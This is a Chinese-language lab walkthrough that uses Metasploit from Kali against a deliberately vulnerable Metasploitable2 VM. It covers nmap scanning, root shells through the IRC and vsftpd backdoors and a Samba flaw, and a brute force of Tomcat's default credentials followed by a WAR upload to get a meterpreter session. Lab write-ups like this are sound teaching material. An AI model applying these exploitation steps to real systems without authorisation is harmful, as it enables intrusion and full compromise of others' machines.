0x00 环境准备

最近看了metasploit一直想搭建个靶机自己试一试,没时间,终于今天抽空搞了搞。

[*]攻击机:Kali Linux。

[*]目标机:Metasploitable2

这两台虚拟机都在VMvare下搭建。要注意的是Metasploitable2的初始用户名和密码都是msfadmin。

0x01 开始测试

我们需要两台机子处于同一网段下



首先查看攻击机ip。



然后查看目标集ip。

我们发现两台机子确实存在与同一网段下。



0x02 端口扫描



第一步我们需要在kali上检测我们的目标机开放了哪些端口,使用命令nmap -sS 192.168.91.129

0x03 DO IT

6667-irc_3281_backdoor



这里我们打开msf,命令msfconsole

使用这个模块  。并且查看options

。并且查看options







我们发现Requried都是yes。说明都需要我们设置。但这里RPORT不用设置,就是6667端口,我们用set RHOST 192.168.91.129将目标机的ip设置好.然后设置本机ipset LHOST 192.168.91.128。然后exploit执行命令

可以发现,我们已经成功取得会话,并且是root权限



6200-vsftpd_234_backdoor

利用这一个漏洞模块



我们利用的是tcp 21端口。设置好rhost之后,执行命令

再一次反弹了shell,root权限



139-samba为3.0漏洞

我们先使用命令nmap -v -A -T4 192.168.8.135得到详细信息

可以看到samba版本为3.0.20



接下来。利用metasploitsearch samba命令

使用这一个模块

设置ip。 .接着exploit

.接着exploit



8180——-Apache Tomcat弱口令

依旧使用这个模块





使用use auxiliary/scanner/http/tomcat_mgr_login进行账户爆破

用默认自带的自带就行了



爆破操作如下

[*]set THREADS 10 –>设置线程数

需要注意的是,这里设置不是RHOST,而是RHOSTS。

最后得到用户名/密码 tomcat/tomcat



然后 use exploit/multi/http/tomcat_mgr_upload

修改设置



将rport设置为8180



可以看到获取了meterpreter会话

用shell命令进入shell